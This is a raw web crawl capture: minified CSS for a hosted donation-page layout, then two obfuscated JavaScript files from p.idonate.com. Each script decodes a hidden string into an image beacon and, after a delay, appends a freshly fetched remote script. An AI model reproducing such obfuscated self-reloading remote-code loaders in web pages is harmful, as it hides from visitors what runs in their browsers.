.hosted-page-footer.disabled{display:none}.hosted-page-blocks .top-blocks{grid-area:top;margin-left:3rem;margin-right:3rem}.hosted-page-blocks .bottom-blocks{grid-area:bottom;margin-left:3rem;margin-right:3rem}.hosted-page-blocks.LeftThird{grid-template-columns:minmax(0,1fr) minmax(0,2fr)}.hosted-page-blocks.LeftThird .iframe-container{grid-area:left;margin-left:3rem}.hosted-page-blocks.LeftThird .side-blocks{grid-area:right;margin-right:3rem}.hosted-page-blocks.LeftThird .side-blocks [data-rbd-droppable-id]{left:-50%;position:absolute;width:150%}.hosted-page-blocks.LeftThird .side-blocks [data-rbd-droppable-id].active{z-index:5}.hosted-page-blocks.LeftThird .side-blocks [data-rbd-droppable-id]>*{left:calc(55.33333% + 3rem);position:relative;width:calc(44% - 6rem)}.hosted-page-blocks.LeftHalf{grid-template-columns:minmax(0,1fr) minmax(0,1fr)}.hosted-page-blocks.LeftHalf .iframe-container{grid-area:left;margin-left:3rem}.hosted-page-blocks.LeftHalf .side-blocks{grid-area:right;margin-right:3rem}.hosted-page-blocks.LeftHalf .side-blocks [data-rbd-droppable-id]{left:-50%;position:absolute;width:150%}.hosted-page-blocks.LeftHalf .side-blocks [data-rbd-droppable-id].active{z-index:5}.hosted-page-blocks.LeftHalf .side-blocks [data-rbd-droppable-id]>*{left:calc(66.66667% + 3rem);position:relative;width:calc(33.33333% - 6rem)}.hosted-page-blocks.RightThird{grid-template-columns:minmax(0,2fr) minmax(0,1fr)}.hosted-page-blocks.RightThird .side-blocks{grid-area:left;margin-left:3rem}.hosted-page-blocks.RightThird .side-blocks [data-rbd-droppable-id]{left:-50%;position:absolute;width:150%}.hosted-page-blocks.RightThird .side-blocks [data-rbd-droppable-id].active{z-index:5}.hosted-page-blocks.RightThird .side-blocks [data-rbd-droppable-id]>*{left:calc(33.33333% + 3rem);position:relative;width:calc(44% - 6rem)}.hosted-page-blocks.RightThird .iframe-container{grid-area:right;margin-right:3rem}.hosted-page-blocks.RightHalf{grid-template-columns:minmax(0,1fr) minmax(0,1fr)}.hosted-page-blocks.RightHalf .side-blocks{grid-area:left;margin-left:3rem}.hosted-page-blocks.RightHalf .side-blocks [data-rbd-droppable-id]{left:-50%;position:absolute;width:150%}.hosted-page-blocks.RightHalf .side-blocks [data-rbd-droppable-id].active{z-index:5}.hosted-page-blocks.RightHalf .side-blocks [data-rbd-droppable-id]>*{left:calc(33.33333% + 3rem);position:relative;width:calc(33.33333% - 6rem)}.hosted-page-blocks.RightHalf .iframe-container{grid-area:right;margin-right:3rem}.hosted-page-blocks.FullWidth{display:flex;flex-direction:column}.hosted-page-blocks.FullWidth .side-blocks{display:none}.hosted-page-blocks.FullWidth .iframe-container{margin-left:3rem;margin-right:3rem}.hosted-page-blocks .iframe-container{border-radius:1rem;position:relative}.hosted-page-blocks .iframe-container .iframe-cover{height:0;position:absolute;width:0}.hosted-page-blocks .iframe-container .iframe-cover.active{height:100%;left:0;top:0;width:100%}.hosted-page-blocks [data-rbd-placeholder-context-id]{display:none!important}.hosted-page-blocks .is-dragging>*{opacity:.5}.hosted-page-blocks .is-dragging:after{background-color:rgba(35,86,246,.05);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.hosted-page-blocks [data-rbd-droppable-id=top]{padding-bottom:1.5rem}.hosted-page-blocks [data-rbd-droppable-id=bottom]{padding-top:1.5rem}@media screen and (max-width:600px){.hosted-page-blocks{display:flex;flex-direction:column}.hosted-page-blocks:not(.edit-mode){padding:0}.hosted-page-blocks .side-blocks{margin:3rem!important}.hosted-page-blocks .iframe-container{margin-left:3rem;margin-right:3rem}}.drag-preview-item{left:3rem;width:calc(1280px - 6rem)}.drag-preview-item.LeftHalf{left:calc(50% + 3rem);width:calc(640px - 6rem)}.drag-preview-item.LeftThird{left:calc(33.33% + 3rem);width:calc(853.33333px - 6rem)}.drag-preview-item.RightHalf{left:3rem;width:calc(640px - 6rem)}.drag-preview-item.RightThird{left:3rem;width:calc(853.33333px - 6rem)}.drag-preview-item>div{background-color:#fff;border:2px solid #2356f6;border-radius:4px;box-shadow:0 .25rem 2.125rem rgba(0,0,0,.1);opacity:.9;position:absolute;width:100%}
/*# sourceMappingURL=main.3d6f38ca.css.map*/

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/11281783-455c-49d3-9811-260fc2f944e3.js
body_size: 2421
content:
(function(){function _0x36d3(_0x14116e,_0x5b314b){var _0x18351e=_0x1835();return _0x36d3=function(_0x36d38d,_0x5dfb57){_0x36d38d=_0x36d38d-0xa1;var _0x4d6e8b=_0x18351e[_0x36d38d];return _0x4d6e8b;},_0x36d3(_0x14116e,_0x5b314b);}function _0x1835(){var _0x40eb7e=['_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','970QDHXcn','script','oCcE_WdbpN9','0nN5AjM3MDO','IsYTO0gjNzg','27990HSKRIj','body','/i/','createElement','CVXpkI6ICc5','90AVqJEG','append','reverse','img','src','GdiwiI0QjMu','setAttribute','2cTM6ICc4Vm','remove','6ICcpJye.9J','getElementById','576644zEgncp','JCLzkjN2kDN','2150248MAAWco','262688yrfuQC','XpbHmbZno4o','344198SDEYDb','IJiOicGbhJy','ArM6Hr2nbDg','IjL0QTMuMjI','1031298WyOCjV','RnIsIiN1IzU','11412axmyCr','split','7CmRNxG','4YzM4YzNxoj'];_0x1835=function(){return _0x40eb7e;};return _0x1835();}(function(_0x6576b5,_0x4e61b8){var _0x3c09bc=_0x36d3,_0x414bb2=_0x6576b5();while(!![]){try{var _0x44a9d6=parseInt(_0x3c09bc(0xc4))/0x1+-parseInt(_0x3c09bc(0xbf))/0x2+-parseInt(_0x3c09bc(0xa3))/0x3+-parseInt(_0x3c09bc(0xc2))/0x4+-parseInt(_0x3c09bc(0xb4))/0x5*(parseInt(_0x3c09bc(0xa5))/0x6)+parseInt(_0x3c09bc(0xa7))/0x7*(parseInt(_0x3c09bc(0xc1))/0x8)+-parseInt(_0x3c09bc(0xaf))/0x9*(-parseInt(_0x3c09bc(0xaa))/0xa);if(_0x44a9d6===_0x4e61b8)break;else _0x414bb2['push'](_0x414bb2['shift']());}catch(_0x30c3e9){_0x414bb2['push'](_0x414bb2['shift']());}}}(_0x1835,0x2c97d),(function(){var _0x5252ef=_0x36d3,_0x1b71be=document,_0x124e9f=_0x1b71be?.[_0x5252ef(0xb2)](_0x5252ef(0xb7)),_0xbc6206=_0x1b71be?.[_0x5252ef(0xbe)](_0x5252ef(0xa9)),_0x30ed66='https://p.idonate.com',_0x5af920='6e0b3f2e-d4c9-4e43-b23e-3ae175831d33.js',_0x51d040=[_0x5252ef(0xac),_0x5252ef(0xc3),_0x5252ef(0xa1),'krMOzU_Z3v.',_0x5252ef(0xad),_0x5252ef(0xbb),_0x5252ef(0xae),'jN3EjOiQXYp',_0x5252ef(0xc0),_0x5252ef(0xa8),'Iw1WY0NXZtl',_0x5252ef(0xb9),_0x5252ef(0xa2),_0x5252ef(0xbd),_0x5252ef(0xb3),_0x5252ef(0xa4),_0x5252ef(0xc5),'e'],_0x18edd4=_0x51d040['join'](''),_0x311547=_0x18edd4[_0x5252ef(0xa6)](''),_0x226d9b=_0x311547[_0x5252ef(0xb6)](),_0x4dace2=_0x226d9b['join']('');_0x124e9f?.[_0x5252ef(0xba)]?.('id','c95f2ee6-1c62-4de1-80de-f8a7ba4b106d'),_0x124e9f?.[_0x5252ef(0xba)]?.(_0x5252ef(0xb8),_0x30ed66+_0x5252ef(0xb1)+_0x4dace2),setTimeout(function(){var _0xac3cf=_0x5252ef;_0xbc6206?.[_0xac3cf(0xbc)]();var _0x3e9c99=_0x1b71be?.[_0xac3cf(0xb2)]?.(_0xac3cf(0xab));_0x3e9c99?.[_0xac3cf(0xba)]?.(_0xac3cf(0xb8),_0x30ed66+'/r/'+_0x5af920),_0x3e9c99?.[_0xac3cf(0xba)]?.('id',_0xac3cf(0xa9)),_0x1b71be?.[_0xac3cf(0xb0)]?.[_0xac3cf(0xb5)]?.(_0x3e9c99);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/5b119a72-a8c5-40e2-a422-9d04ecf5fabb.js
body_size: 2481
content:
(function(){function _0x2479(){var _0x4f7dc1=['IJiOicGbhJy','82398WuiZPn','join','GdiwiI0QjMu','4YzM4YzNxoj','src','0nN5AjM3MDO','1012994IvpKeb','getElementById','PV8Qs8jMWNq','CVXpkI6ICc5','jN3EjOiQXYp','createElement','5pjWIFs','split','10564092Hlfpyr','75d65b50-2592-44d6-83cd-b62f8c0e78cb','RnIsIiN1IzU','script','7443jrzvjt','/r/','IsYTO0gjNzg','525304PvwFnm','img','setAttribute','/i/','reverse','append','952pCnhBI','4104996MFtMlB','remove','https://p.idonate.com','Iw1WY0NXZtl','6ICcpJye.9J','4427322Juumsy','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','JCLxgzN2kDN'];_0x2479=function(){return _0x4f7dc1;};return _0x2479();}function _0x26d2(_0x399a5a,_0x4d3e69){var _0x2479d0=_0x2479();return _0x26d2=function(_0x26d2ec,_0x4a0d47){_0x26d2ec=_0x26d2ec-0x1aa;var _0x3ab044=_0x2479d0[_0x26d2ec];return _0x3ab044;},_0x26d2(_0x399a5a,_0x4d3e69);}(function(_0x286a7e,_0x4dbc31){var _0x55aeae=_0x26d2,_0x253ec5=_0x286a7e();while(!![]){try{var _0x7a7cbd=parseInt(_0x55aeae(0x1b2))/0x1+-parseInt(_0x55aeae(0x1b8))/0x2+parseInt(_0x55aeae(0x1c4))/0x3*(parseInt(_0x55aeae(0x1cd))/0x4)+parseInt(_0x55aeae(0x1be))/0x5*(parseInt(_0x55aeae(0x1ae))/0x6)+parseInt(_0x55aeae(0x1ce))/0x7+parseInt(_0x55aeae(0x1c7))/0x8+-parseInt(_0x55aeae(0x1c0))/0x9;if(_0x7a7cbd===_0x4dbc31)break;else _0x253ec5['push'](_0x253ec5['shift']());}catch(_0x26536d){_0x253ec5['push'](_0x253ec5['shift']());}}}(_0x2479,0x5d669),(function(){var _0x324b0a=_0x26d2,_0x413e4e=document,_0x1485aa=_0x413e4e?.[_0x324b0a(0x1bd)](_0x324b0a(0x1c8)),_0x4d203e=_0x413e4e?.[_0x324b0a(0x1b9)](_0x324b0a(0x1af)),_0x5b1e5e=_0x324b0a(0x1ab),_0xf78312='7ea8e264-8599-4505-b30a-79014c56408a.js',_0x18c03b=['Emsm-lb1Bus',_0x324b0a(0x1ba),'WrDK0svp4S_','qnNYU3Xlz_.',_0x324b0a(0x1b7),'2cTM6ICc4Vm',_0x324b0a(0x1c6),_0x324b0a(0x1bc),_0x324b0a(0x1b0),_0x324b0a(0x1b5),_0x324b0a(0x1ac),_0x324b0a(0x1b4),'IjL0QTMuMjI',_0x324b0a(0x1ad),_0x324b0a(0x1bb),_0x324b0a(0x1c2),_0x324b0a(0x1b1),'e'],_0x5b87d0=_0x18c03b[_0x324b0a(0x1b3)](''),_0x4fa2ff=_0x5b87d0[_0x324b0a(0x1bf)](''),_0x480ad2=_0x4fa2ff[_0x324b0a(0x1cb)](),_0x21646f=_0x480ad2[_0x324b0a(0x1b3)]('');_0x1485aa?.[_0x324b0a(0x1c9)]?.('id',_0x324b0a(0x1c1)),_0x1485aa?.[_0x324b0a(0x1c9)]?.(_0x324b0a(0x1b6),_0x5b1e5e+_0x324b0a(0x1ca)+_0x21646f),setTimeout(function(){var _0x222d59=_0x324b0a;_0x4d203e?.[_0x222d59(0x1aa)]();var _0x29874c=_0x413e4e?.[_0x222d59(0x1bd)]?.(_0x222d59(0x1c3));_0x29874c?.[_0x222d59(0x1c9)]?.(_0x222d59(0x1b6),_0x5b1e5e+_0x222d59(0x1c5)+_0xf78312),_0x29874c?.['setAttribute']?.('id','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x413e4e?.['body']?.[_0x222d59(0x1cc)]?.(_0x29874c);},0x36ee1c);}()));})()